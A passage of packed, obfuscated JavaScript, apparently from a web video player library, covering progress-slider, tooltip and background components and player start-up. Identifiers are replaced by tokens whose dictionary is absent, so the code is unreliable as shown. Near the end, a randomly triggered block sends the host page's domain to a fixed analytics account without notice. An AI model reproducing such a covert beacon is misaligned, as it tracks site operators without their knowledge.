i=e8.S;i--;){L(e8[i],{"5A-1y-e9":"bh"})}43=K}G.56=E(){if(2D.S>0){V(i=0;i<2D.S;i++){if(1p[i].4d==X){X.3x(1p[i])}1p[i]=29}}if(bg){bg.dT("dL");bg.dT("iS");bg.dT("iR");bg.4d.3x(bg);bg=29}if(B.1n==\'9F\'){if(X.4d==o.9F){o.9F.3x(X)}}F{if(X.4d==o.1R){o.1R.3x(X)}F{if(o.1o){if(X.4d==o.1o){o.1o.3x(X)}}}}if(2l){if(2l.4d==X){X.3x(2l)}}X=29};G.Ck=E(){dS?dS.gU():\'\'};G.Cj=E(){ta()};E ta(){Ci(2D[0],B.1v,1p[0])}E t9(x){C z=x+\'\';if(x.O(\'{\')>-1){if(x.O(\'{17}\')>-1&&J(o.3d)){x=x.1W(\'{17}\',dY(o.3d.az().t))}if(x.O(\'{1N\')>-1){C y=o.bW?o.bW:(v.1N?v.1N:\'\');if(x.O(\'{bm}\')>-1&&o.R){x=x.1W(\'{bm}\',o.R.aU(\'bm\'))}if(o.bn&&o.R){y=o.R.aU(\'bn\')}x=x.1W(\'{1N}\',y);if(o.bn&&!o.R){1C(5M,1q,z)}}if(x.O(\'{1B\')>-1){V(C i=1;i<6;i++){if(x.O(\'{1B\'+i+\'}\')>-1){if(J(v[\'1B\'+i])){x=x.1W(\'{1B\'+i+\'}\',v[\'1B\'+i])}F{x=x.1W(\'{1B\'+i+\'}\',\'\')}}}}if(x.O(\'{5W}\')>-1){o.hK=Z;if(o.R){x=x.1W(\'{5W}\',o.R.aU(\'Cg\'))}}}I x}G.sh=E(){5M(B.1B)};E nh(1p,6l){V(C i=0;i<1p.S;i++){Ce(1p[i],6l)}if(B.2R=="3X"){if(o.3X){o.3X.Tu(1p[0],6l)}}}};C B9=E(Z,1b){C i;C B=[];C w;C h;C bg;C 43=H;C x0;C y0;C 3a=1;C 3e=1;C dZ=0;C 7L=0;C TQ;C 3o;C mM;C 6m;C 2o;C 3n;C Bt;C Bx;C vW;C Bw;C 2l;C 2z;C 7N;o.B7=-1;C mY;C 6m;C p7;V(i in dP.Q){B[i]=dP.Q[i]}C 1b=v[Z].1b;C 1D=v[Z].1D;V(i in dP[1b]){B[i]=dP[1b][i]}V(i in v[Z]){B[i]=v[Z][i]}B.w=2W(B.w);B.h=2W(B.h);B=3U(B,\'2B\',\'2B\');B=3U(B,\'9z\',\'9z\');if(o.aJ){if(B.B6>0){B.w=2W(B.B6)}if(B.aI){if(B.aI!=\'0 0 0 0\'){B=3U(B,\'9z\',\'aI\')}}}C X=1V("28");if(v.1o.d0==1&&v.1o.1i==1){o.1o.1S(X)}F{o.1R.1S(X)}1b=="2x"?o.9F=X:\'\';C 7M=K;if(B.7c){if(B.7c!=\'1E\'){7M=H}}L(X,{"1n":"2t","1d":0,"1a":0,"1z":1,"du":"kg","nE":"jf"});if(B.B5==1){X.B.59=B.4E}ay();C 8n=1V("28");L(8n,{"1n":"2t","2O":2r.3Z(-B.h/2),"1a":2r.3Z(-B.w/2)});if(B.6P>0&&B.AM==1){L(8n,{"2T-6w":B.6P*B.h/2,"1e":B.h,"5Y":"2Y","4e-2X":"1X"})}if(2v(B.4t)){3W(X,{"id":(v.id+"o4"+B.4t)})}X.1S(8n);if(1b==\'2x\'&&v.rU==1){Br()}if(B.2l==1){m8()}C 8k=1V("28");fM(0,8k,0.3,(B.4m==1?"2S-4m("+(B.sU==1?"to 1a,":\'\')+3v(B.B4)+", "+3v(B.nR)+")":3v(B.nR)),B.w,B.Tx);if(B.AW==1&&J(B.n9)){C hk=1V("28");hk.1T=B.n9.1W(/\\#AV/g,3v(B.nR));8k.1S(hk);L(hk,{"1n":"2t","2O":-2r.3Z(B.h/2),"1a":0,"4e-2X":"1X"});L(8k,{"5Y":"2Y","2p":"1X"});C x=["vP","dH","nP","hz","cM"];V(C y=0;y<x.S;y++){C z=hk.vJ("2m "+x[y]);if(z.S>0){V(C y2=0;y2<z.S;y2++){z[y2].B.5H=3v(B.nR)}}}}8n.1S(8k);C TR=[];C bE=1V("28");fM(1,bE,B.B2,(B.4m==1?"2S-4m("+(B.sU==1?"to 1a,":\'\')+3v(B.B1)+", "+3v(B.B0)+")":B.B0),0,B.Ue);8n.1S(bE);if(B.6U>0){C cj=1V("28");fM(2,cj,B.AZ,B.Ug,0,B.6U);8n.1S(cj)}C 6z=1V("28");fM(3,6z,B.AY,(B.4m==1?"2S-4m("+(B.sU==1?"to 1a,":\'\')+3v(B.AX)+", "+3v(B.1v)+")":B.1v),0,B.a);if(B.AW==1&&J(B.n9)){C m9=1V("28");m9.1T=B.n9.1W(/\\#AV/g,3v(B.1v));L(m9,{"1n":"2t","2O":-2r.3Z(B.h/2),"1a":0,"4e-2X":"1X"});L(6z,{"5Y":"2Y","2p":"1X"});6z.1S(m9)}if(B.5y==1){C bL=1V("28");B=3U(B,\'sQ\',\'sQ\');B=3U(B,\'sz\',\'sz\');L(bL,{"1n":"2t","2O":B.h/2,"1a":0,"4e-2X":"1X","4G-3R":B.AU*2C(v.7E,1),"1v":B.5N,"2x-1e":"1q%","2Q-1d":B.Uh,"2Q-2O":B.Ui,"2Q-1a":B.Uj,"2Q-2h":B.Uk,"2B-1d":B.Ul,"2B-2O":B.Um,"2B-1a":B.Uo,"2B-2h":B.Uf,"2T-6w":(B.AT+"px"),"2f":"1X"});if(B.AR==1){L(bL,{"2p":3v(B.AD)})}6z.1S(bL);C iv=K;C Up=K}o.mt=B.h;8n.1S(6z);if(B.dX==1){C 7O=[];if(1I AQ!=="1L"){C 8t=1u AQ(X,7O,w,B)}}if(B.3n==1){if(B.d4.5K().O(\'<2m\')==-1){B.d4==\'\'?B.d4="<2m Y=\'20\' 1e=\'20\'><g><cM ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 5H=\'#f3\'/></g></2m>":\'\'}3n=1V("28");3n.1T=B.d4.5K();B=3U(B,\'AP\',\'AP\');L(3n,{"1n":"2t","1d":-10+B.Ur-B.Us,"1a":-2c,"4e-2X":"1X","1e":20,"Y":B.dW,"1z":B.vh,"5o":"2L 0.1s 2S, 1z 0.1s 2S"});if(B.iy==1||B.uV==1){L(3n,{"2L":"1J(0)"})}F{if(B.mG!=1){L(3n,{"2L":"1J("+B.mG+")"})}}X.1S(3n);if(B.vD!=-1){C x=["vP","hz","cM"];V(C y=0;y<x.S;y++){C z=3n.vJ("2m "+x[y]);if(z.S>0){V(C y2=0;y2<z.S;y2++){z[y2].B.5H=3v(B.vD)}}}}B.e0=3n.23}if(B.aa!=0){L(X,{"2L":"lN("+B.aa+"vC)"})}if(B.2Y==1){1i(X);43=K}if(1b=="1E"&&!7M){if(B.1i==1&&B.hC==1){o.gf=H;B.2Y=H}F{o.gf=K}}B.9U=0;if(B.aa!=0){B.fL=2r.Dt(B.aa);if(B.fL>45&&B.fL<Ut){B.9U=90}if(B.fL>Uu&&B.fL<AO){B.9U=BE}}if(7M){B.7c?o[\'2x\'+\'4j\'+B.7c]=B.7c:\'\';w=B.w;B.7c=="4C"?5X(1,o.5v.6s(-1)[0],"no"):\'\';if(B.7c=="tS"){C pv=v.1E;v.1Z?(v.1Z.1E?pv=v.1Z.1E:\'\'):\'\';5X(pv,1,"no")}}E fM(n,x,y,z,AN,AL){L(x,{"1n":"2t","2O":0,"1a":0,"Y":AN,"1e":(B[\'h\'+n]>0?B[\'h\'+n]:B.h),"2p":z?(z.O("2S")>-1?z:3v(z)):\'\',"2T-6w":(B.AM==1?1:B.6P*B.h/2),"1z":AL,"4e-2X":"1X","5o":"2L 0.2s 6n-in-7y"})}E ay(){bg=1V("28");B=3U(B,\'e7\',\'e7\');C gs=B.h+B.8T+B.9m;C AK=B.w+B.6X+B.6V;if(B.bg==1){}F{B.4U=0}B=3U(B,\'gw\',\'gw\');if(v.1o.gu==1||B.gu==1){B.4y=\'#uR\';B.bg=1;B.4U=0.5}L(bg,{"1n":"2t","1d":0,"1a":0,"Y":AK,"1e":gs*B.uQ,"uN":(B.mS*gs)/2,"2p":5U(B.4y,B.4U),"8X":"2F","5o":"1z .1s 2S, 2p .1s 2S"});if(B.9y==1){L(bg,{\'iE-6O\':\'9y(ae)\'})}if(B.mU==1){L(bg,{"2T":"5L 6b #"+B.mV})}if(B.2o==1){if(B.gr==1){L(bg,{"6r":"4e"})}if(!o.1l.2i||v.c5==1){bg.dL=ai;bg.Uv=vu;bg.Uw=n8;bg.ip=de}}F{L(bg,{"6r":"6M"})}if(!o.1l.2i){bg.iS=6a;bg.ip=de;bg.iR=5w}if(o.1l.2i&&B.2o==1){bg.1w("iC",E(1h){1h.7C=H;if(!J(1h.5e)&&1h.7e.S>0){1h.5e=1h.7e[0].iG;1h.8z=1h.7e[0].jR}mY=1h;6a(1h);n8(1h)});bg.1w("j2",E(1h){1h.7C=H;o.3o=K;5w(1h);vu(mY)});bg.1w("2o",E(1h){1h.7C=H});bg.1w("bK",E(1h){if(!J(1h.5e)&&1h.7e.S>0){1h.5e=1h.7e[0].iG;1h.8z=1h.7e[0].jR}mY=1h;o.3o=H;de(1h)})}L(bg,{"1a":2r.rN(-B.w/2-B.6X)});L(bg,{"1d":2r.rN(-B.h/2-B.8T+B.AJ-B.AI)});if(B.AH==1){uD(bg,B.4y,B.EY,B.AF)}X.1S(bg)}E 2A(Y){if(Y!=w){w=Y;o.vk=w;C ag=w/8k.23;L(bg,{"Y":(w+B.6X+B.6V),"1a":-w/2-B.6X,});L(8n,{"1a":-w/2});L(8k,{"Y":w});L(8n,{"Y":w});C xx=bE.23*ag;if(xx>8k.23){xx=8k.23}L(bE,{"Y":xx});C wp=6z.23*ag;L(6z,{"Y":wp});iw(wp);if(1b=="2x"){Bh()}if(B.dX==1){8t?8t.BC(w):\'\'}if(o.5Q){o.5Q.2A()}}}E iw(x){if(B.3n==1){if(x<B.e0/2&&B.dW!=20){x=B.e0/2}if(x>w-B.e0/2&&B.dW!=20){x=w-B.e0/2}C y=x-w/2-B.e0/2+B.Ux-B.Uy;L(3n,{"1a":y})}}E uZ(){L(3n,{"2L":"1J("+B.mG+")"})}E 6a(1h){o.R.fU(Z,"6m");if(B.bg==1){if(B.9s!=-1){C m=1u 5d({"mc":bg,"1D":"7I","to":B.9s,"17":0.1,"me":(Z+"bg")})}if(2v(B.bJ)){L(bg,{"2p-1v":B.bJ})}}if(2v(B.vt)){L(6z,{"2p-1v":B.vt})}if(B.3n==1){if(B.AE==1&&J(B.vp)){if(B.mL==1&&3o){}F{3n.1T="<2m Y=\'"+B.dW+"\' 1e=\'20\' 3P:3T=\'3z://3V.w3.3M/7r/3T\' 3P=\'3z://3V.w3.3M/4b/2m\'>"+B.vp.5K()+"</2m>"}}if(B.iy==1){if(B.uV==1&&!o.1A){}F{uZ()}}F{if(B.mx!=-1){C m2=1u 5d({"mc":3n,"1D":"7I","to":B.mx,"17":0.1,"me":(Z+"3n")})}}}if(B.2l==1&&(o.P.1k()>0||1b=="1E"||7M)){jl()}if(B.e1>0){L(bg,{"2L":"3e("+((B.e1-1)/5+1)+")"});vd(B.e1)}if(B.3n==1&&B.v0==1){iw(af(1h.5e)-7L)}if(1b=="1E"){o.U.4V(H);o.4V=H}6m=H;o.cL=H}E vd(x){L(8k,{"2L":"3e("+x+")"});L(bE,{"2L":"3e("+x+")"});cj?L(cj,{"2L":"3e("+x+")"}):\'\';L(6z,{"2L":"3e("+x+")"})}E 5w(){if(!mM){if(B.6U>0){L(cj,{"Y":0})}if(2v(B.vt)){L(6z,{"2p-1v":B.1v})}if(B.bg==1){if(B.9s!=-1){C m=1u 5d({"mc":bg,"1D":"7I","to":B.4U,"17":0.1,"me":(Z+"bg")})}if(2v(B.bJ)){L(bg,{"2p-1v":B.4y})}}if(B.3n==1){if(B.AE==1&&J(B.vp)){if(B.mL==1&&3o){}F{3n.1T="<2m Y=\'"+B.dW+"\' 1e=\'20\' 3P:3T=\'3z://3V.w3.3M/7r/3T\' 3P=\'3z://3V.w3.3M/4b/2m\'>"+B.d4.5K()+"</2m>"}}if(B.iy==1){L(3n,{"2L":"1J(0)"})}F{if(B.mx!=-1){C m2=1u 5d({"mc":3n,"1D":"7I","to":B.vh,"17":0.1,"me":(Z+"3n")})}}}if(B.e1>0){L(bg,{"2L":"3e(1)"});vd(1)}if(1b=="1E"&&!o.22){o.U.4V(K);o.4V=K}o.R.fU(Z,"7y")}if(B.dX==1&&8t){8t.7y()}if(B.2l==1&&(o.P.1k()>0||1b=="1E")){mT()}if(o.vr&&1b=="2x"){o.th.1i();o.B7=-1}6m=K;o.cL=K}E ai(1h){1h.7C=H}E AS(1h){1h.7C=H}E vu(1h){if(1b=="1E"){if(o.8l){mM=H;2E(p7);p7=1C(E(){mM=K;5w()},2c)}}uU();o.3o=K;if(B.3n==1){if(B.mL==1&&J(B.v8)){3n.1T="<2m Y=\'20\' 1e=\'20\' 3P:3T=\'3z://3V.w3.3M/7r/3T\' 3P=\'3z://3V.w3.3M/4b/2m\'>"+B.d4.5K()+"</2m>"}}bY(1h.5e,1h.8z);o.R.ea(Z);o.R.fx(1h.5e,1h.8z);1h.7C=H}E n8(1h){3o=H;if(B.3n==1){if(B.mL==1&&J(B.v8)){3n.1T="<2m Y=\'20\' 1e=\'20\' 3P:3T=\'3z://3V.w3.3M/7r/3T\' 3P=\'3z://3V.w3.3M/4b/2m\'>"+B.v8.5K()+"</2m>"}}dZ=j1(bg);7L=fC(bg);bY(1h.5e,1h.8z);5X(2o,1,"no")}E bY(cw,dc){C x;cw=af(cw);dc=af(dc);C Bq=2r.6j(1Q.n6.ah,1Q.a2.ah);C B8=2r.6j(1Q.n6.d8,1Q.a2.d8);if(o.1l.2i){}F{dc=dc+B8;cw=cw+Bq}if(B.9U>0){x=dc-dZ-B.6V;2o=x/w;if(B.9U==BE){x=dc-dZ-B.6X;2o=x/w;2o=(2o-1)*-1}}F{x=cw-7L-B.6X;2o=x/w;if(B.aa>Uq&&B.aa<P4){x=cw-7L-B.6V;2o=x/w;2o=(2o-1)*-1}}2o>1?2o=1:\'\';2o<0?2o=0:\'\'}E af(x){if(o.8Y>1){x=x/o.8Y}I x}G.BD=E(){8t?8t.BC(w):\'\'};G.j7=E(){8t?8t.dv(w):\'\'};E uU(){3o=K}E de(1h){7L=fC(bg);if(B.6U>0){if(o.1A||1b!=\'2x\'){L(cj,{"Y":af(1h.5e)-7L})}}if(B.2l==1&&(o.P.1k()>0||1b=="1E"||7M)){jl();dZ=j1(bg);bY(1h.5e,1h.8z);if(1b=="2x"){if(v.U3==1){if(o.P.5I()&&o.P.bs().O("?vq")>0){2z.1T=\'- \'+dY((1-2o)*o.P.1k(H))}F{2z.1T=dY(2o*o.P.1k())}}F{C d=o.P.1k();if(v.4l>0){d=d-v.4l*1}C ak=\'\';if(B.dX==1&&8t){ak=8t.2l(2o*d);ak!=\'\'?ak=ak+\'<br>\':\'\'}2z.1T=ak+dY(2o*d)}}if(1b=="1E"||7M){2z.1T=sq(2o)}8p(1h)}if(o.vr&&1b=="2x"&&o.th){if(o.P.1k()>0){if(B.2l==0){dZ=j1(bg);7L=fC(bg);bY(1h.5e,1h.8z)}C 1a=(-w/2+(af(1h.5e)-7L)-v.ik/2);1a>w/2-v.ik?1a=w/2-v.ik:\'\';L(o.c0,{"1d":(-v.vR-(v.BB>0?v.BB*1:5)-v.vS),"1a":(1a<-w/2?-w/2:1a)});o.th.17(2o*o.P.1k(),af(1h.5e),7L,w)}}if(B.3n==1&&B.v0==1){iw(af(1h.5e)-7L)}if(o.1l.2i){n8(1h)}}E 8p(1h,t,l){C 1a=(-w/2+(af(1h.5e)+1Q.n6.ah-7L)-2z.23/2)+(l?l:0);C ji=0;if(v.vn!=1){if(1a+w/2+2z.23+10>o.2M){ji=1a;1a=o.2M-w/2-2z.23-10}if(1a+o.2M/2<0){ji=1a;1a=-o.2M/2}}C x={"1d":(-2z.2I-B.BA*1-B.o5-B.rW)-(B.Bz==1?(B.h/2)*(B.e1>0?B.e1:1):0)+(t?t:0),"1a":1a};L(2l,x);if(B.dG==1){L(7N,{\'1n\':\'2t\',\'1a\':2z.23/2-4+(ji!=0?ji-1a:0),\'1d\':2z.2I-6})}}G.jl=E(e,x,t,l){jl();2z.1T=x;8p(e,t,l)};E jl(){if(!5z(2l)||2l.B.1z==0){1m(2l);L(2l,{"1z":1})}}G.mT=E(){mT()};E mT(){1i(2l);L(2l,{"1z":0})}G.c=E(){I X};G.s=E(Z){I B[Z]};G.ss=E(x,x2){I B[x][x2]};G.g=E(x){9S(x){1j"Y":I w;1g;1j"Uc":I 8k.23;1g;1j"1e":I B.h;1g;1j"x":I 4N(X.B.1a);1g;1j"y":I 4N(X.B.1d);1g;1j"1z":I X.B.1z?X.B.1z:1;1g;1j"1m":I 43;1g;1j"3a":I 3a;1g;1j"3e":I 3e;1g;1j"1b":I 1b;1g;1j"Z":I Z;1g;1j"x0":I x0;1g;1j"y0":I y0;1g;1j"2o":I 2o;1g;1j"e5":I 7M;1g;6M:I K}};G.1U=E(Z,x){9S(Z){1j"1m":43=x;1g;1j"3o":3o=x;1g;1j"2f":1b=="2x"||B.1i==1?L(X,{"5j":(x?"43":"2Y")}):L(X,{"2f":(x?"4n":"1X")});43=x;1g;1j"3a":L(X,{"2L":"3a("+x+")"});3a=x;1g;1j"3e":L(X,{"2L":"3e("+x+")"});3e=x;1g;1j"1z":L(X,{"1z":x});1g;1j"1a":L(X,{"1a":x});1g;1j"1d":L(X,{"1d":x});1g;1j"2o":2o=x;1g;1j"d9":B.d9=x;1g;1j"Y":L(X,{"Y":x});1g;1j"1e":L(X,{"1e":x});1g;1j"uS":B.TU=x;1g;1j"x":L(X,{"1a":x});1g;1j"y":L(X,{"1d":x});1g;1j"x0":x0=x;1g;1j"y0":y0=x;1g}};G.2A=E(x){2A(x)};G.lv=E(x){};G.ez=E(aD,aB){if(3o){if(1b=="1E"||7M){bY(aD,aB);o.R.ea(Z)}if(1b=="1E"){o.8l=H}bY(aD,aB);5X(2o,1,"no")}};G.fx=E(aD,aB){if(3o){uU();3o=K;bY(aD,aB);o.R.ea(Z);5X(2o,1,"no")}};E 5X(17,1k,x){17<0?17=0:\'\';if(v.4l>0&&1k>1){1k=1k-v.4l;17=17-v.4l}if(B.3n==1&&B.uV==1&&B.iy!=1){if(!B.By&&17>0){uZ();B.By=H}}if(3o&&1k!=1){}F{C 4a;if(1k>0&&17>0){if(17>1k){17=1k}4a=w*(17/1k);if(4a==6z.23){4a=-1}}F{4a=0}if(4a>=0){L(6z,{"Y":4a});if(B.v0==1&&6m&&!x){}F{iw(4a)}}if(J(bL)){if(1k<2&&1b=="2x"){if(iv){3q(bL);iv=K}}F{if(!iv){7n(bL);iv=H}bL.1T=1b=="2x"?3Y(17==0?1k:17):sq(17)}}}};G.5X=E(17,1k,x){if(1k!=Bx||17!=Bw||x){5X(17,1k,x)}};G.Bv=E(){2o>1?2o=1:\'\';2o<0?2o=0:\'\';L(6z,{"Y":(2o*w)})};G.Bu=E(17,1k){if(1k>0&&17>0){C 4a=w*(17/1k);4a>w?4a=w:\'\';L(bE,{"Y":4N(4a)});Bt=1k;vW=17}F{vW=0;L(bE,{"Y":0})}};G.io=E(x){if(B.5Q==1){if(!o.5Q){if(x!=0){if(1I Bs!=="1L"){o.5Q=1u Bs(X,B,x);o.9f=H}}}F{if((!J(x)||x==0)&&o.9f){o.5Q.1i();o.9f=K}F{if(!o.9f||(J(x)&&x!=1&&x!=0)){o.5Q.vN(x);o.9f=H}}}}};E Br(){o.c0=1V("28");L(o.c0,{\'1n\':\'2t\',\'1a\':0,\'1d\':0,\'Y\':v.ik,\'1e\':v.vR,\'5Y\':\'2Y\',"4e-2X":"1X","2p-1v":"#TW","2T-6w":v.Bp+\'px\',"2f":"1X"});o.c0.id="TX"+v.id;if(v.vS==1){L(o.c0,{"2T":v.Ba+"px 6b "+tc(\'1v\',v.Bo)})}if(v.Bn==1){L(o.c0,{"6B-i0":"sJ 5L jd 4T(0,0,0,0.5)"})}o.c0.B.59="i7";X.1S(o.c0)}E m8(){2l=1V("28");L(2l,{\'1n\':\'2t\',\'1a\':0,\'1d\':0,\'1e\':\'2F\',"4e-2X":"1X","1z":0,"5o":"1z 0.1s 2S"});B=3U(B,\'i4\',\'i4\');2z=1V("28");L(2z,{\'1n\':\'2t\',\'2Q-1a\':B.rR,\'2Q-2h\':B.Bm,\'2Q-1d\':B.o5,\'2Q-2O\':B.rW-1,\'1B-8R\':\'8H\',\'1v\':B.rX,\'4G-o1\':eH(B.s5),\'4G-3R\':B.s6*2C(v.7E,1),\'jg-eq\':B.rP+\'px\',\'2x-1e\':"1",\'2p-1v\':5U(B.iY,B.iW),\'2T-6w\':B.sb});B.Bl?B.dG=B.Bl:\'\';if(B.dG==1){7N=1V("28");7N.1T=\'<2m Y="ae" 1e="sd" se="0 0 8 6" 7K="1.1" 3P="3z://3V.w3.3M/4b/2m" 3P:3T="3z://3V.w3.3M/7r/3T"><dH id="Bk" 46="1X" 5H="\'+3v(B.iY)+\'" 5H-Bj="Bi" 7O="0 0 8 0 4 6"></dH></2m>\'}X.1S(2l);2l.1S(2z);if(B.dG==1){2l.1S(7N);L(7N,{\'1z\':B.iW})}2l.B.59="2c"};E Bh(){if(o.3d&&v.bH==1&&!o.1A){C f=o.3d.az();if(f.t&&f.d){5X(f.t,f.d)}}};E sq(x){C y=2r.3Z(x*1q);if(7M){if(o.i5){I(7M&&2v(B.2z)?B.2z+\'&dE;\':\'\')+3J(x*o.5v.6s(-1)[0]).sy(1)}if(o.Bg){I(7M&&2v(B.2z)?B.2z+\'&dE;\':\'\')+o.tS}}I y};G.56=E(){X.3x(8n);if(bg){bg.dT("dL");bg.dT("iS");bg.dT("iR");bg.4d.3x(bg);bg=29}if(3n){X.3x(3n)}if(X.4d==o.1R){o.1R.3x(X)}F{if(o.1o){if(X.4d==o.1o){o.1o.3x(X)}}}X=29}};C Bf=E(){C i;C B=[];C w;C h;C 43=H;C 3a=1;C 3e=1;C x0=0;C y0=0;C 9N=5i(nv,TY);C 1b,Z="bg";C 1D="TZ";B["1n"]=v.1o.1n;V(C k in v.1o){if(v.1o.2k(k)){B[k]=v.1o[k]}}if(B.1m==0){v.1o.h=B.h=0;B.2Q=B.2B="0 0 0 0";B.4m=0}B["1J"]=1;B=3U(B,\'2B\',\'2B\');if(J(B.iD)){if(B.iD!=20&&B.2B=="-20 0 0 0"){B.8J=B.iD}}if(2v(B.Be)&&o.aJ){B=3U(B,\'2B\',\'Be\')}if(B.U0==1){B.4c+=\'%\';B.4k+=\'%\'}C X=1V("28");if(B.9y==1&&B.4m==0){B.Bc=B.a;v.1o.a=B.a=1}F{B.9y=0}L(X,{\'1n\':\'2t\',\'1a\':0,\'1d\':0,\'Y\':(B.iO==1?\'1q%\':o.9Y),\'1z\':B.a,\'4e-2X\':\'1X\',\'du\':\'kg\',\'nE\':\'jf\'});o.1R.1S(X);C bg=1V("28");L(bg,{\'1e\':B.h-(B.1n!=\'1d\'?B.cW+B.8J:0),\'2f\':\'4n\',\'2B-1a\':B.4c,\'2B-2h\':B.4k,\'2T-6w\':B.6P});if(B.Bd>0){L(bg,{\'2T\':\'5L 6b 4T(tZ,tZ,tZ,\'+B.Bd+\')\'})}X.1S(bg);w=X.23;v.cq=-B.8J;if(B.4m==1){if(B.1v==\'3E\'||v.1o.9a!=\'\'){if(B.1n!=\'1d\'){v.cq=98-B.h}C 3L=\'2n:9a/u1;iL,U1+TT/T/D+U2/U4/U5==\';if(v.1o.9a.O("2n:9a")>-1){3L=v.1o.9a}L(bg,{\'1e\':B.h+(B.1n!=\'1d\'?v.cq:0),\'2p\':\'1f(\'+3L+\') dM-x 50% 1q%\',\'2p-3R\':\'2F\'})}F{C dC=\'to 2O, \'+5U(B.1v,0)+\', \'+5U(B.1v,1);L(bg,{\'2p\':\'-kx-2S-4m(\'+dC+\')\',\'2p\':\'-3I-2S-4m(\'+dC+\')\',\'2p\':\'-ms-2S-4m(\'+dC+\')\',\'2p\':\'-o-2S-4m(\'+dC+\')\',\'2p\':\'2S-4m(\'+dC+\')\'})}}F{if(B.9y==1){L(X,{\'iE-6O\':\'9y(ae)\'});L(bg,{\'1z\':B.Bc})}L(bg,{\'2p-1v\':B.1v})}G.h=E(){I B.h-(B.1n!=\'1d\'?B.8J:0)};G.c=E(){I X};G.s=E(Z){I B[Z]};G.g=E(x){if(X){9S(x){1j"w":X.23>0?w=X.23:\'\';I w;1g;1j"Y":I X.23;1g;1j"1e":I X.2I;1g;1j"x":I 4N(X.B.1a);1g;1j"y":I 4N(X.B.1d);1g;1j"1z":I X.B.1z?X.B.1z:1;1g;1j"1m":I 43;1g;1j"3a":I 3a;1g;1j"3e":I 3e;1g;1j"Z":I Z;1g;1j"x0":I x0;1g;1j"y0":I y0;1g;1j"9N":I Z+9N;1g;6M:I K}}F{I K}};G.1U=E(Z,x){9S(Z){1j"1m":43=x;1g;1j"w":w=x;1g;1j"2f":L(X,{"2f":(x&&v.tJ!=1?"4n":"1X")});43=x;1g;1j"1J":L(X,{"2L":"1J("+x+")"});3a=x;3e=x;1g;1j"3a":L(X,{"2L":"3a("+x+")"});3a=x;1g;1j"3e":L(X,{"2L":"3e("+x+")"});3e=x;1g;1j"1z":L(X,{"1z":x});1g;1j"1a":L(X,{"1a":x});1g;1j"1d":L(X,{"1d":x});1g;1j"Y":L(X,{"Y":x});1g;1j"1e":L(X,{"1e":x});1g;1j"x":L(X,{"1a":x});1g;1j"y":L(X,{"1d":x});1g;1j"x0":x0=x;1g;1j"y0":y0=x;1g}};G.56=E(){o.1R.3x(X);X=29}};if(1I(2H)=="4O"){Bb()}o.G=G;if(2H.id){if(1Q.8c(2H.id)){tw()}F{1Q.1w(\'U6\',j5)}}F{1I CL==\'E\'?CL():\'\'}E tw(){if(J(2H.id)){if(1Q.8c(2H.id)){if(!Dn(1Q.8c(2H.id))||2H.43==1){2H.U7==1?1C(j5,50):j5()}F{1C(tw,50)}}}}E j5(){V(C i=0;i<5B.S;i++){if(J(5B[i])){if(5B[i].3u("id")==2H.id){if(5B[i].3u("9M")){5B[i].3u(\'2y\')}}F{if(v.U8==1&&5B[i].3u("v","3k")==1){2H.3k=0}}}}5B.3b(o.G);C 2y=K;if(J(2H.ts)){V(C i=2;i<10;i++){if(2H.ts==i&&o[\'u\'+i]!=\'\'){v=8W(v,4H.6u(cS(o[\'u\'+i])));2y=H}}}if(o.u!=\'\'&&!2y){v=8W(v,(1I o.u!="3y"?4H.6u(cS(o.u)):o.u))}if(1I(U9)!="E"){V(C Z in 2H){if(2H.2k(Z)){if(Z.O("BH")==0){2H[Z]=29}}}}v=8W(v,2H);o.1H=1Q.8c(v.id);if(v.iq==1&&v.Ua==1&&1I(tk)=="E"){qk(o.1H,"Ub");if(!tk()){1O.1Q.1w("8Q",tk)}}F{z6()}}E z6(){C tN=v.26;if(v.TS==1&&J(v.26)&&J(tN)){v.26!=\'\'?v.26=tN:\'\'}if((!J(v.3i)||v.3i==\'\')&&v.Tb==1){1r(\'5T\');I}if(v.CM==1||v.uh==1){1O.1w(\'9u\',E(1h){C x=1L;C y;J(1h.2n.17)?x=1h.2n.17:\'\';J(1h.2n.1E)?x=1h.2n.1E:\'\';J(1h.2n.DT)?y=1h.2n.DT:\'\';J(1h.2n.3u)?y=1h.2n.3u:\'\';if(y&&v.uq){if(v.uq!=\'\'){C pm=v.uq.1W(/\\s+/ig,\'\').2u(\',\');if(pm.O(y)==-1){I}}}if(v.uh==1){if(1I(Eo)=="E"){Eo(1h)}}if(y&&o.8d){if(J(1h.2n.1U)){x=1h.2n.1U}C z=3r(y,x);1O.9h.l5({1h:y,Sv:z},\'*\')}})}V(C Z in o.fn){if(o.fn.2k(Z)){o.fn[Z]!=\'\'?o.iZ+=o.fn[Z]+\' \':\'\'}}1r(o.7K+\' \'+o.iZ);cm=v.id;o.d=7F.ub;o.hs=7F.Ta;if(!v.4s&&6L([o.hs],\'#1y-\')){v.4s=o.hs.1t(o.hs.O(\'#1y-\')+6)}if(9h){C lw=K;3t{if(9h){if(9h.1Q){C ly=9h.1Q.cs("En");V(C i=0;i<ly.S;i++){if(ly[i].ib===1O){o.7V=ly[i];o.lr=H;v.Em!=1?L(o.7V,{"2T":"1X"}):\'\';o.El=o.7V.B;1r("d1")}}}F{lw=H}}}2P(cH){lw=H}if(lw){o.lr=H;1r("Sc-i8")}}o.lr&&1Q.mN?o.i8=1Q.mN.2u(\'/\')[2]:\'\';!o.Ek?Ej():\'\';if(1I(Ei)=="E"){if(Ei()){I}}o.8d=H;Eh();C Eg=1u 6x();if(Eg.Sd()==20){if(5i(1,20)==10&&v.Se!=0){Ef(o.so,o.so);1C(E(){if(1O.ga){ga(\'fc\',\'UA-Sf-6\',\'2F\',{\'7g\':\'6o\',\'Sg\':H});ga(\'Sh\',\'Ee\');ga(\'Ee:Si\',[o.d]);ga(\'6o.ca\',\'1h\',{Ed:\'Ec\',Eb:\'j5\',E9:o.d})}},jh)}}if(v.ga==1&&v.DU!=1){if(1I E8==\'E\'){o.ga=1u E8()}}if(!o.1H){v.1r=1;1r(\'id "\'+v.id+\'" je sS\');I 